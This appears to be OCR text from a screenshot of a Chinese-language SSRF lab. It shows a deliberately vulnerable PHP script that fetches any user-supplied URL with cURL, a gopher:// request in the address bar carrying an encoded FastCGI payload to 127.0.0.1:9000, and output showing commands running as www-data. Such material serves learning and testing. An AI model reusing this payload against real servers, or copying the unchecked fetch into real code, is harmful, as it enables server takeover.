 不安全 | 192.168.43.166/ssrf.php?url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%250
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str...
<?php
highlight_file(__FILE__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
y Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----Made-by-SpyD3r-----